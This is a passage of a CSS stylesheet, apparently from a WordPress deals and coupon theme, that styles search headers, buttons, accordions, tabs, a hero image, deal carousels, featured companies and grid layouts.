.single-taxonomy-icon {
  font-size: 40px;
  margin-bottom: 20px;
  color: #EF6464; }

.single-taxonomy-title {
  font-weight: 700;
  text-transform: uppercase;
  font-size: 11px; }

.single-taxonomy-description {
  font-size: 13px;
  color: #999; }

.single-taxonomy-website i {
  color: #84CC76;
  font-size: 30px;
  vertical-align: middle;
  margin-right: 10px; }

/**
* ----------------------------------------------------------------------------------------
*    Page
* ----------------------------------------------------------------------------------------
*/
/**
*  Header Screen
*/
.header-screen {
  position: relative;
  padding: 80px 60px;
  z-index: 100; }
  .header-screen .bg-image {
    background-attachment: fixed; }

.header-screen-content {
  position: relative;
  display: inline-block;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 90; }

.header-screen-search {
  text-align: center;
  line-height: 40px; }
  .header-screen-search ::-webkit-input-placeholder {
    color: #fff;
    opacity: .6; }
  .header-screen-search ::-moz-placeholder {
    color: #fff;
    opacity: .6; }
  .header-screen-search :-ms-input-placeholder {
    color: #fff;
    opacity: .6; }
  .header-screen-search ::placeholder {
    color: #fff;
    opacity: .6; }
  .header-screen-search > div:not(:last-child) {
    margin-bottom: 20px; }
  .header-screen-search span {
    display: inline-block;
    color: #fff;
    font-size: 28px;
    font-weight: 300;
    margin-right: 15px; }
  .header-screen-search input[type="text"], .header-screen-search .acf-field input[type="password"], .acf-field .header-screen-search input[type="password"], .header-screen-search .acf-field input[type="number"], .acf-field .header-screen-search input[type="number"], .header-screen-search .acf-field input[type="search"], .acf-field .header-screen-search input[type="search"], .header-screen-search .acf-field input[type="email"], .acf-field .header-screen-search input[type="email"], .header-screen-search .acf-field input[type="url"], .acf-field .header-screen-search input[type="url"], .header-screen-search .acf-field textarea, .acf-field .header-screen-search textarea, .header-screen-search .acf-field select, .acf-field .header-screen-search select, .header-screen-search .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .header-screen-search .input-text {
    display: inline-block;
    color: #fff;
    font-size: 28px;
    font-weight: 300;
    text-align: center;
    width: auto;
    min-width: 120px;
    height: 40px;
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom: 2px solid #84CC76;
    background: none;
    margin-right: 20px;
    padding: 0px 10px; }
  .header-screen-search .dropdown {
    display: inline-block;
    width: 200px;
    margin-right: 15px; }
    .header-screen-search .dropdown button {
      height: 40px;
      padding: 0 20px;
      border: none; }
  .header-screen-search button[type='submit'], .header-screen-search button[type="submit"]:focus, .header-screen-search button[type="submit"]:active, .header-screen-search button[type="submit"]:focus:active {
    display: inline-block;
    height: 40px;
    line-height: 1.42857143;
    border: none; }
    .header-screen-search button[type='submit']:hover, .header-screen-search button[type="submit"]:focus:hover, .header-screen-search button[type="submit"]:active:hover, .header-screen-search button[type="submit"]:focus:active:hover {
      border: none; }

.page-wrapper {
  padding: 100px 0; }

.page-content {
  background-color: #fff; }
  .page-content ul {
    padding-left: 40px;
    margin-bottom: 20px;
    list-style: square; }
  .page-content ol {
    margin-bottom: 20px; }
  .page-content a {
    font-weight: 600; }

.page-title {
  text-transform: uppercase;
  font-size: 50px;
  font-weight: 900;
  margin-bottom: 40px;
  text-align: center; }

/**
*  Contact
*/
.content-contact {
  background-color: #fff;
  padding: 100px; }
  .content-contact ul {
    padding-left: 40px;
    margin-bottom: 20px;
    list-style: square; }
  .content-contact ol {
    margin-bottom: 20px; }
  .content-contact a {
    font-weight: 600; }

/**
*  Search
*/
.searchform-wrapper {
  overflow: hidden; }
  .searchform-wrapper input {
    float: left;
    width: 90%; }
  .searchform-wrapper button[type='submit'], .searchform-wrapper button[type='submit']:focus {
    padding: 5px;
    float: left;
    width: 10%; }

/**
*  Error 404
*/
.error404-search .searchform-wrapper input {
  margin-bottom: 20px; }

/**
 * ----------------------------------------------------------------------------------------
 * Shortcodes.
 * ----------------------------------------------------------------------------------------
 */
/**
* Buttons
*/
.btn, input[type="submit"],
input[type="button"], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, button[type='submit'], input[type='submit'] {
  transition: .15s;
  display: inline-block;
  font-weight: 600;
  position: relative;
  font-size: 13px;
  text-transform: uppercase;
  text-align: center;
  letter-spacing: 0.1em;
  padding: 12px 25px;
  border-radius: 0; }
  .btn, input[type="submit"],
  input[type="button"], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn:focus, input[type="submit"]:focus,
  input[type="button"]:focus, .woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus, button[type='submit'], button[type='submit']:focus, input[type='submit'], input[type='submit']:focus {
    cursor: pointer;
    color: #000;
    background: transparent;
    outline: transparent;
    border: 4px solid #000; }
  .btn > i, input[type="submit"] > i,
  input[type="button"] > i, .woocommerce #respond input#submit > i, .woocommerce a.button > i, .woocommerce button.button > i, .woocommerce input.button > i, button[type='submit'] > i, input[type='submit'] > i {
    transition: .15s;
    position: relative;
    top: -1px;
    display: inline-block;
    font-size: 14px;
    margin-left: 10px; }
  .btn > i.fa-circle-o-notch, input[type="submit"] > i.fa-circle-o-notch,
  input[type="button"] > i.fa-circle-o-notch, .woocommerce #respond input#submit > i.fa-circle-o-notch, .woocommerce a.button > i.fa-circle-o-notch, .woocommerce button.button > i.fa-circle-o-notch, .woocommerce input.button > i.fa-circle-o-notch, button[type='submit'] > i.fa-circle-o-notch, input[type='submit'] > i.fa-circle-o-notch {
    margin: 0; }
  .btn:hover, input[type="submit"]:hover,
  input[type="button"]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .btn:active, input[type="submit"]:active,
  input[type="button"]:active, .woocommerce #respond input#submit:active, .woocommerce a.button:active, .woocommerce button.button:active, .woocommerce input.button:active, .btn.current, input.current[type="submit"],
  input.current[type="button"], .woocommerce #respond input.current#submit, .woocommerce a.current.button, .woocommerce button.current.button, .woocommerce input.current.button, button[type='submit']:hover, button[type='submit']:active, button[type='submit'].current, input[type='submit']:hover, input[type='submit']:active, input[type='submit'].current {
    color: #fff;
    outline: 0;
    background: #84CC76;
    border: 4px solid #84CC76; }
    .btn:hover > i, input[type="submit"]:hover > i,
    input[type="button"]:hover > i, .woocommerce #respond input#submit:hover > i, .woocommerce a.button:hover > i, .woocommerce button.button:hover > i, .woocommerce input.button:hover > i, .btn:active > i, input[type="submit"]:active > i,
    input[type="button"]:active > i, .woocommerce #respond input#submit:active > i, .woocommerce a.button:active > i, .woocommerce button.button:active > i, .woocommerce input.button:active > i, .btn.current > i, input.current[type="submit"] > i,
    input.current[type="button"] > i, .woocommerce #respond input.current#submit > i, .woocommerce a.current.button > i, .woocommerce button.current.button > i, .woocommerce input.current.button > i, button[type='submit']:hover > i, button[type='submit']:active > i, button[type='submit'].current > i, input[type='submit']:hover > i, input[type='submit']:active > i, input[type='submit'].current > i {
      color: #fff; }
  .btn:active, input[type="submit"]:active,
  input[type="button"]:active, .woocommerce #respond input#submit:active, .woocommerce a.button:active, .woocommerce button.button:active, .woocommerce input.button:active, button[type='submit']:active, input[type='submit']:active {
    box-shadow: none; }
  .btn[disabled="disabled"], input[disabled="disabled"][type="submit"],
  input[disabled="disabled"][type="button"], .woocommerce #respond input[disabled="disabled"]#submit, .woocommerce a[disabled="disabled"].button, .woocommerce button[disabled="disabled"].button, .woocommerce input[disabled="disabled"].button, button[type='submit'][disabled="disabled"], input[type='submit'][disabled="disabled"] {
    opacity: .3;
    cursor: default; }

.btn.btn-light, input.btn-light[type="submit"],
input.btn-light[type="button"], .woocommerce #respond input.btn-light#submit, .woocommerce a.btn-light.button, .woocommerce button.btn-light.button, .woocommerce input.btn-light.button {
  color: #fff; }

.btn.btn-social, input.btn-social[type="submit"],
input.btn-social[type="button"], .woocommerce #respond input.btn-social#submit, .woocommerce a.btn-social.button, .woocommerce button.btn-social.button, .woocommerce input.btn-social.button {
  font-size: 30px;
  border: none;
  margin: 0 7px 0 0;
  padding: 0;
  box-shadow: none; }
  .btn.btn-social i, input.btn-social[type="submit"] i,
  input.btn-social[type="button"] i, .woocommerce #respond input.btn-social#submit i, .woocommerce a.btn-social.button i, .woocommerce button.btn-social.button i, .woocommerce input.btn-social.button i {
    font-size: 25px;
    color: #000;
    margin: 0; }
  .btn.btn-social:hover, input.btn-social[type="submit"]:hover,
  input.btn-social[type="button"]:hover, .woocommerce #respond input.btn-social#submit:hover, .woocommerce a.btn-social.button:hover, .woocommerce button.btn-social.button:hover, .woocommerce input.btn-social.button:hover {
    background: none; }
    .btn.btn-social:hover > i, input.btn-social[type="submit"]:hover > i,
    input.btn-social[type="button"]:hover > i, .woocommerce #respond input.btn-social#submit:hover > i, .woocommerce a.btn-social.button:hover > i, .woocommerce button.btn-social.button:hover > i, .woocommerce input.btn-social.button:hover > i {
      color: #84CC76; }

.btn.btn-color, input.btn-color[type="submit"],
input.btn-color[type="button"], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn.btn-color:focus, input.btn-color[type="submit"]:focus,
input.btn-color[type="button"]:focus, .woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus, button[type='submit'], button[type='submit']:focus, input[type='submit'], input[type='submit']:focus {
  color: #fff;
  background: #84CC76;
  border: 4px solid #84CC76; }
  .btn.btn-color > i, input.btn-color[type="submit"] > i,
  input.btn-color[type="button"] > i, .woocommerce #respond input#submit > i, .woocommerce a.button > i, .woocommerce button.button > i, .woocommerce input.button > i, .btn.btn-color:focus > i, input.btn-color[type="submit"]:focus > i,
  input.btn-color[type="button"]:focus > i, .woocommerce #respond input#submit:focus > i, .woocommerce a.button:focus > i, .woocommerce button.button:focus > i, .woocommerce input.button:focus > i, button[type='submit'] > i, button[type='submit']:focus > i, input[type='submit'] > i, input[type='submit']:focus > i {
    color: #fff; }

.btn.btn-color:hover, input.btn-color[type="submit"]:hover,
input.btn-color[type="button"]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, button[type='submit']:hover, input[type='submit']:hover {
  background-color: #a5da9b;
  border: 4px solid #a5da9b; }

.btn.btn-color.btn-success, input.btn-color.btn-success[type="submit"],
input.btn-color.btn-success[type="button"], .woocommerce #respond input.btn-success#submit, .woocommerce a.btn-success.button, .woocommerce button.btn-success.button, .woocommerce input.btn-success.button, .btn.btn-color.btn-success:focus, input.btn-color.btn-success[type="submit"]:focus,
input.btn-color.btn-success[type="button"]:focus, .woocommerce #respond input.btn-success#submit:focus, .woocommerce a.btn-success.button:focus, .woocommerce button.btn-success.button:focus, .woocommerce input.btn-success.button:focus {
  background: #5CB85C;
  border: 4px solid #5CB85C; }

.btn.btn-color.btn-success:hover, input.btn-color.btn-success[type="submit"]:hover,
input.btn-color.btn-success[type="button"]:hover, .woocommerce #respond input.btn-success#submit:hover, .woocommerce a.btn-success.button:hover, .woocommerce button.btn-success.button:hover, .woocommerce input.btn-success.button:hover {
  background-color: #80c780;
  border: 4px solid #80c780; }

.btn.btn-color.btn-info, input.btn-color.btn-info[type="submit"],
input.btn-color.btn-info[type="button"], .woocommerce #respond input.btn-info#submit, .woocommerce a.btn-info.button, .woocommerce button.btn-info.button, .woocommerce input.btn-info.button, .btn.btn-color.btn-info:focus, input.btn-color.btn-info[type="submit"]:focus,
input.btn-color.btn-info[type="button"]:focus, .woocommerce #respond input.btn-info#submit:focus, .woocommerce a.btn-info.button:focus, .woocommerce button.btn-info.button:focus, .woocommerce input.btn-info.button:focus {
  background: #5BC0DE;
  border: 4px solid #5BC0DE; }

.btn.btn-color.btn-info:hover, input.btn-color.btn-info[type="submit"]:hover,
input.btn-color.btn-info[type="button"]:hover, .woocommerce #respond input.btn-info#submit:hover, .woocommerce a.btn-info.button:hover, .woocommerce button.btn-info.button:hover, .woocommerce input.btn-info.button:hover {
  background-color: #85d0e7;
  border: 4px solid #85d0e7; }

.btn.btn-color.btn-danger, input.btn-color.btn-danger[type="submit"],
input.btn-color.btn-danger[type="button"], .woocommerce #respond input.btn-danger#submit, .woocommerce a.btn-danger.button, .woocommerce button.btn-danger.button, .woocommerce input.btn-danger.button, .btn.btn-color.btn-danger:focus, input.btn-color.btn-danger[type="submit"]:focus,
input.btn-color.btn-danger[type="button"]:focus, .woocommerce #respond input.btn-danger#submit:focus, .woocommerce a.btn-danger.button:focus, .woocommerce button.btn-danger.button:focus, .woocommerce input.btn-danger.button:focus {
  background: #D9534F;
  border: 4px solid #D9534F; }

.btn.btn-color.btn-danger:hover, input.btn-color.btn-danger[type="submit"]:hover,
input.btn-color.btn-danger[type="button"]:hover, .woocommerce #respond input.btn-danger#submit:hover, .woocommerce a.btn-danger.button:hover, .woocommerce button.btn-danger.button:hover, .woocommerce input.btn-danger.button:hover {
  background-color: #e27c79;
  border: 4px solid #e27c79; }

.btn.btn-color.btn-warning, input.btn-color.btn-warning[type="submit"],
input.btn-color.btn-warning[type="button"], .woocommerce #respond input.btn-warning#submit, .woocommerce a.btn-warning.button, .woocommerce button.btn-warning.button, .woocommerce input.btn-warning.button, .btn.btn-color.btn-warning:focus, input.btn-color.btn-warning[type="submit"]:focus,
input.btn-color.btn-warning[type="button"]:focus, .woocommerce #respond input.btn-warning#submit:focus, .woocommerce a.btn-warning.button:focus, .woocommerce button.btn-warning.button:focus, .woocommerce input.btn-warning.button:focus {
  background: #F0AD4E;
  border: 4px solid #F0AD4E; }

.btn.btn-color.btn-warning:hover, input.btn-color.btn-warning[type="submit"]:hover,
input.btn-color.btn-warning[type="button"]:hover, .woocommerce #respond input.btn-warning#submit:hover, .woocommerce a.btn-warning.button:hover, .woocommerce button.btn-warning.button:hover, .woocommerce input.btn-warning.button:hover {
  background-color: #f4c37d;
  border: 4px solid #f4c37d; }

.btn.active.focus, input.active.focus[type="submit"],
input.active.focus[type="button"], .woocommerce #respond input.active.focus#submit, .woocommerce a.active.focus.button, .woocommerce button.active.focus.button, .woocommerce input.active.focus.button, input.active.focus[type="submit"], input.active.focus[type="button"], .btn.active:focus, input.active[type="submit"]:focus,
input.active[type="button"]:focus, .woocommerce #respond input.active#submit:focus, .woocommerce a.active.button:focus, .woocommerce button.active.button:focus, .woocommerce input.active.button:focus, input.active[type="submit"]:focus, input.active[type="button"]:focus, .btn.focus, input.focus[type="submit"],
input.focus[type="button"], .woocommerce #respond input.focus#submit, .woocommerce a.focus.button, .woocommerce button.focus.button, .woocommerce input.focus.button, input.focus[type="submit"], input.focus[type="button"], .btn:active.focus, input[type="submit"]:active.focus,
input[type="button"]:active.focus, .woocommerce #respond input#submit:active.focus, .woocommerce a.button:active.focus, .woocommerce button.button:active.focus, .woocommerce input.button:active.focus, input[type="submit"]:active.focus, input[type="button"]:active.focus, .btn:active:focus, input[type="submit"]:active:focus,
input[type="button"]:active:focus, .woocommerce #respond input#submit:active:focus, .woocommerce a.button:active:focus, .woocommerce button.button:active:focus, .woocommerce input.button:active:focus, input[type="submit"]:active:focus, input[type="button"]:active:focus, .btn:focus, input[type="submit"]:focus,
input[type="button"]:focus, .woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus, input[type="submit"]:focus, input[type="button"]:focus {
  outline: 0; }

/**
*  Buton Disabled
*/
.btn-default.disabled, input.disabled[type="submit"],
input.disabled[type="button"], input.disabled[type="submit"], input.disabled[type="button"], .btn-default.disabled.active, input.disabled.active[type="submit"],
input.disabled.active[type="button"], input.disabled.active[type="submit"], input.disabled.active[type="button"], .btn-default.disabled.focus, input.disabled.focus[type="submit"],
input.disabled.focus[type="button"], input.disabled.focus[type="submit"], input.disabled.focus[type="button"], .btn-default.disabled:active, input.disabled[type="submit"]:active,
input.disabled[type="button"]:active, input.disabled[type="submit"]:active, input.disabled[type="button"]:active, .btn-default.disabled:focus, input.disabled[type="submit"]:focus,
input.disabled[type="button"]:focus, input.disabled[type="submit"]:focus, input.disabled[type="button"]:focus, .btn-default.disabled:hover, input.disabled[type="submit"]:hover,
input.disabled[type="button"]:hover, input.disabled[type="submit"]:hover, input.disabled[type="button"]:hover, .btn-default[disabled], input[disabled][type="submit"],
input[disabled][type="button"], input[disabled][type="submit"], input[disabled][type="button"], .btn-default[disabled].active, input[disabled].active[type="submit"],
input[disabled].active[type="button"], input[disabled].active[type="submit"], input[disabled].active[type="button"], .btn-default[disabled].focus, input[disabled].focus[type="submit"],
input[disabled].focus[type="button"], input[disabled].focus[type="submit"], input[disabled].focus[type="button"], .btn-default[disabled]:active, input[disabled][type="submit"]:active,
input[disabled][type="button"]:active, input[disabled][type="submit"]:active, input[disabled][type="button"]:active, .btn-default[disabled]:focus, input[disabled][type="submit"]:focus,
input[disabled][type="button"]:focus, input[disabled][type="submit"]:focus, input[disabled][type="button"]:focus, .btn-default[disabled]:hover, input[disabled][type="submit"]:hover,
input[disabled][type="button"]:hover, input[disabled][type="submit"]:hover, input[disabled][type="button"]:hover, fieldset[disabled] .btn-default, fieldset[disabled] input[type="submit"], fieldset[disabled]
input[type="button"], fieldset[disabled] input[type="submit"], fieldset[disabled] input[type="button"], fieldset[disabled] .btn-default.active, fieldset[disabled] input.active[type="submit"], fieldset[disabled]
input.active[type="button"], fieldset[disabled] input.active[type="submit"], fieldset[disabled] input.active[type="button"], fieldset[disabled] .btn-default.focus, fieldset[disabled] input.focus[type="submit"], fieldset[disabled]
input.focus[type="button"], fieldset[disabled] input.focus[type="submit"], fieldset[disabled] input.focus[type="button"], fieldset[disabled] .btn-default:active, fieldset[disabled] input[type="submit"]:active, fieldset[disabled]
input[type="button"]:active, fieldset[disabled] input[type="submit"]:active, fieldset[disabled] input[type="button"]:active, fieldset[disabled] .btn-default:focus, fieldset[disabled] input[type="submit"]:focus, fieldset[disabled]
input[type="button"]:focus, fieldset[disabled] input[type="submit"]:focus, fieldset[disabled] input[type="button"]:focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] input[type="submit"]:hover, fieldset[disabled]
input[type="button"]:hover, fieldset[disabled] input[type="submit"]:hover, fieldset[disabled] input[type="button"]:hover {
  color: #000; }

/**
*  Highlight
*/
.highlight {
  display: inline-block;
  background-color: #84CC76;
  padding: .1em;
  color: #fff; }

/**
* Blockquote.
*/
blockquote {
  border-color: #84CC76;
  line-height: 26px; }

/**
* Accordion.
*/
.fw-accordion {
  clear: both; }

.fw-accordion .fw-accordion-title {
  position: relative;
  font-size: 15px;
  font-weight: bold;
  color: #000;
  color: #999;
  padding: 20px;
  margin: 0;
  cursor: pointer;
  border-bottom: 2px solid #fff; }
  .fw-accordion .fw-accordion-title:hover {
    border-bottom: 2px solid #F6F6F8; }

.fw-accordion .fw-accordion-title:focus {
  outline: medium none; }

.fw-accordion .fw-accordion-title.ui-state-active {
  color: #515151;
  border-bottom: 2px solid #84CC76; }

.fw-accordion .fw-accordion-title .ui-icon {
  font-size: 10px;
  position: absolute;
  top: 18px;
  left: 15px;
  width: 8px;
  height: 8px; }

.fw-accordion .fw-accordion-content {
  padding: 20px; }

.fw-accordion .fw-accordion-content p:last-child {
  margin-bottom: 0; }

/**
* Tabs.
*/
.fw-tabs-container .fw-tabs ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
  border-bottom: 2px solid #84CC76; }

.fw-tabs-container .fw-tabs ul:before,
.fw-tabs-container .fw-tabs ul:after {
  content: " ";
  display: table; }

.fw-tabs-container .fw-tabs ul:after {
  clear: both; }

.fw-tabs-container .fw-tabs ul:before,
.fw-tabs-container .fw-tabs ul:after {
  content: " ";
  display: table; }

.fw-tabs-container .fw-tabs ul:after {
  clear: both; }

.fw-tabs-container .fw-tabs ul li {
  display: inline-block;
  float: left; }

.fw-tabs-container .fw-tabs ul li:hover {
  background: #fff; }

.fw-tabs-container .fw-tabs ul li a {
  display: block;
  font-size: 15px;
  padding: 7px 25px;
  text-decoration: none; }

.fw-tabs-container .fw-tabs ul li a:focus {
  outline: medium none; }

.fw-tabs-container .fw-tabs ul li.ui-state-active {
  background: #84CC76; }

.fw-tabs-container .fw-tabs ul li.ui-state-active a {
  color: #fff; }

.fw-tabs-container.tabs-justified .fw-tabs ul li {
  float: none;
  display: table-cell;
  width: 1%;
  text-align: center; }

.fw-tabs-container .fw-tab-content {
  display: none;
  padding: 20px 30px; }

.fw-tabs-container .fw-tab-content img {
  float: left;
  margin: 5px 20px 5px 0; }

.fw-tabs-container .fw-tab-content p:last-child {
  margin-bottom: 0; }

/**
* ----------------------------------------------------------------------------------------
*    Builder Shortcodes
* ----------------------------------------------------------------------------------------
*/
/**
*  Hero Image
*/
.hero-image {
  position: relative;
  background-size: cover;
  background-position: center; }
  .hero-image .covervid-wrapper {
    background-color: #000; }
  .hero-image .overlay-dark {
    background-color: rgba(11, 10, 24, 0.16); }

.bigvideo-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.covervid-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.hero-image-content-wrapper {
  display: table;
  width: 50%;
  height: 100%;
  margin: 0 auto; }

.hero-image-content {
  position: relative;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  height: 100%;
  z-index: 10;
  padding: 0 20px; }
  .hero-image-content h1 {
    color: #fff;
    font-size: 54px;
    line-height: 63px;
    text-transform: uppercase;
    font-weight: 300;
    margin-bottom: 40px;
    letter-spacing: 0.1em;
    max-width: 100vw; }
  .hero-image-content .subtitle {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    margin-bottom: 40px; }
  .hero-image-content .searchform-wrapper {
    width: 80%;
    margin: 0 auto; }
    .hero-image-content .searchform-wrapper input[type="text"], .hero-image-content .searchform-wrapper .acf-field input[type="password"], .acf-field .hero-image-content .searchform-wrapper input[type="password"], .hero-image-content .searchform-wrapper .acf-field input[type="number"], .acf-field .hero-image-content .searchform-wrapper input[type="number"], .hero-image-content .searchform-wrapper .acf-field input[type="search"], .acf-field .hero-image-content .searchform-wrapper input[type="search"], .hero-image-content .searchform-wrapper .acf-field input[type="email"], .acf-field .hero-image-content .searchform-wrapper input[type="email"], .hero-image-content .searchform-wrapper .acf-field input[type="url"], .acf-field .hero-image-content .searchform-wrapper input[type="url"], .hero-image-content .searchform-wrapper .acf-field textarea, .acf-field .hero-image-content .searchform-wrapper textarea, .hero-image-content .searchform-wrapper .acf-field select, .acf-field .hero-image-content .searchform-wrapper select, .hero-image-content .searchform-wrapper .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .hero-image-content .searchform-wrapper .input-text {
      font-size: 15px;
      font-weight: 300;
      padding: 13px 20px;
      height: 50px;
      width: 85%;
      float: left; }
    .hero-image-content .searchform-wrapper button[type="submit"] {
      width: 15%;
      font-size: 20px;
      font-weight: 300;
      margin: 0;
      text-transform: initial;
      letter-spacing: initial;
      height: 50px;
      float: left; }
      .hero-image-content .searchform-wrapper button[type="submit"] i {
        margin: 0;
        font-size: 18px; }

/**
*  Header Bar
*/
.header-bar {
  text-align: center;
  border: 1px solid #ddd;
  box-shadow: inset 0 0 0 5px #fff, inset 0 0 0 6px #ddd; }

.box-icon {
  display: inline-block;
  margin: 20px 30px;
  padding: 0 20px;
  text-transform: uppercase; }
  .box-icon i {
    color: #fff;
    font-size: 33px;
    margin-right: 20px;
    padding: 15px;
    background-color: #F7C842; }
  .box-icon:first-child {
    margin-left: 0; }
  .box-icon:last-child {
    margin-right: 0; }

.box-icon-content {
  display: inline-block;
  font-weight: 600; }

/**
*  Poster Block
*/
.poster-block {
  display: table;
  position: relative;
  height: 300px;
  width: 100%;
  text-align: center;
  overflow: hidden; }
  .poster-block .bg-image {
    transition: 0.4s cubic-bezier(0.215, 0.61, 0.355, 1); }
  .poster-block a {
    position: relative;
    display: table-cell;
    vertical-align: middle; }
    .poster-block a:before {
      content: '';
      position: absolute;
      top: 15px;
      left: 15px;
      right: 15px;
      bottom: 15px;
      border: 1px solid #F7C842;
      z-index: 5;
      opacity: .5; }
    .poster-block a:hover .bg-image {
      -webkit-transform: scale(1.1);
              transform: scale(1.1); }
  .poster-block h2 {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 50px 0;
    position: relative;
    text-transform: uppercase;
    font-size: 40px;
    font-weight: 700;
    width: 90%; }
    .poster-block h2:before {
      content: attr(data-backtext);
      position: absolute;
      top: -10px;
      left: -4px;
      letter-spacing: 2px;
      opacity: .14;
      width: 100%; }

/**
 *  Featured Deals Carousel & Image Carousel
 */
.featured-deals-slider .discount-ribbon, .image-carousel .discount-ribbon {
  top: 15px;
  right: 15px;
  width: 65px;
  height: 65px;
  line-height: 65px;
  font-size: 16px; }

.featured-deals-slider .deal-slide-image, .image-carousel .deal-slide-image {
  position: relative;
  overflow: hidden;
  height: 450px; }
  .featured-deals-slider .deal-slide-image:before, .image-carousel .deal-slide-image:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 5;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.5) 0%, transparent 100%); }

.featured-deals-slider .deal-slide-overlay-text, .image-carousel .deal-slide-overlay-text {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
  padding: 50px 80px; }

.featured-deals-slider .deal-slide-categories, .image-carousel .deal-slide-categories {
  color: #F7C842; }

.featured-deals-slider .deal-slide-title, .image-carousel .deal-slide-title {
  width: 80%;
  color: #fff;
  font-size: 40px;
  margin-bottom: 0px; }

.featured-deals-slider .deal-slide-meta-rating, .image-carousel .deal-slide-meta-rating {
  color: #fff;
  margin-bottom: 10px; }
  .featured-deals-slider .deal-slide-meta-rating .post-star-rating, .image-carousel .deal-slide-meta-rating .post-star-rating {
    font-size: 13px;
    margin-right: 10px; }
  .featured-deals-slider .deal-slide-meta-rating .rating-text, .image-carousel .deal-slide-meta-rating .rating-text {
    font-size: 10px; }

.featured-deals-slider .deal-slide-meta-expiring, .image-carousel .deal-slide-meta-expiring {
  color: #fff; }

.featured-deals-slider .deal-slide-meta-title, .image-carousel .deal-slide-meta-title {
  display: inline-block;
  font-size: 20px;
  font-weight: 300;
  text-transform: uppercase;
  margin-bottom: 15px;
  margin-right: 5px;
  letter-spacing: 1px;
  color: #fff; }

.featured-deals-slider .jscountdown-wrap, .image-carousel .jscountdown-wrap {
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
  border-bottom: 2px solid #EF6464; }

.featured-deals-slider .owl-prev, .featured-deals-slider .owl-next, .image-carousel .owl-prev, .image-carousel .owl-next {
  position: absolute;
  top: 50%;
  font-size: 40px;
  margin-top: -20px;
  color: #fff;
  z-index: 20; }

.featured-deals-slider .owl-prev, .image-carousel .owl-prev {
  left: 20px; }

.featured-deals-slider .owl-next, .image-carousel .owl-next {
  right: 20px; }

/**
*  Featured Companies
*/
.featured-companies-wrapper {
  padding-top: 40px; }
  .featured-companies-wrapper p {
    font-weight: 700;
    margin-bottom: 30px; }
  .featured-companies-wrapper .isotope-wrapper {
    margin-bottom: 40px; }

.featured-company-item {
  display: block; }
  .featured-company-item .featured-company-inner {
    overflow: hidden; }
  .featured-company-item img {
    transition: .2s;
    opacity: .7; }
  .featured-company-item:hover img {
    opacity: 1; }

/**
*  Latest News
*/
.post-header {
  z-index: 10;
  background-color: rgba(255, 255, 255, 0.88); }

.post-meta-date {
  font-size: 12px;
  font-style: italic;
  color: #999;
  padding: 0 20px;
  margin-bottom: 20px; }
  .post-meta-date i {
    display: inline-block;
    font-size: 22px;
    margin-right: 10px;
    color: #F7C842; }

.post-title {
  position: relative;
  margin-bottom: 35px;
  padding: 20px 20px 0;
  margin-bottom: 20px;
  font-size: 18px;
  font-weight: 600;
  line-height: 28px; }
  .post-title:before {
    /* 		content: ''; */
    position: absolute;
    bottom: -20px;
    left: 20px;
    width: 60px;
    height: 4px;
    background-color: #515151; }

.post-image {
  position: relative;
  overflow: hidden; }

/**
 * ----------------------------------------------------------------------------------------
 * Components.
 * ----------------------------------------------------------------------------------------
 */
.overflow-h {
  overflow: hidden; }

.mb-40 {
  margin-bottom: 40px; }

.mb-100 {
  margin-bottom: 100px; }

.spacer {
  clear: both;
  width: 100%; }

.overlay-dark, .overlay-color {
  transition: .2s;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%; }

.overlay-dark {
  background-color: rgba(11, 10, 24, 0.46); }

.overlay-color {
  background-color: #F7C842; }

.bg-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat; }

.bg-image.parallax {
  background-attachment: scroll;
  background-position: 100% 0;
  background-repeat: repeat; }

.light-text {
  color: #fff; }

.discount-ribbon {
  position: absolute;
  top: -20px;
  right: -14px;
  z-index: 10;
  background-color: #EF6464;
  color: #fff;
  width: 55px;
  height: 55px;
  text-align: center;
  font-size: 13px;
  font-weight: 400;
  line-height: 55px;
  vertical-align: center;
  border-radius: 50%; }

/**
*  Grid
*/
.grid-wrapper .deal-item-wrapper {
  margin-bottom: 30px; }

.grid-wrapper .col-md-6:nth-child(odd) {
  clear: left; }

.grid-wrapper .col-md-6:nth-child(even) {
  clear: right; }

@media only screen and (min-width: 993px) {
  .grid-wrapper .col-md-4:nth-child(3n+1) {
    clear: left; }
  .grid-wrapper .col-md-4:nth-child(3n+3) {
    clear: right; }
  .grid-wrapper .col-md-3:nth-child(4n+4) {
    clear: right; }
  .grid-wrapper .col-md-3:nth-child(4n+1) {
    clear: left; } }

@media only screen and (max-width: 992px) and (min-width: 768px) {
  .grid-wrapper .col-sm-6:nth-child(odd) {
    clear: left; }
  .grid-wrapper .col-sm-6:nth-child(even) {
    clear: right; }
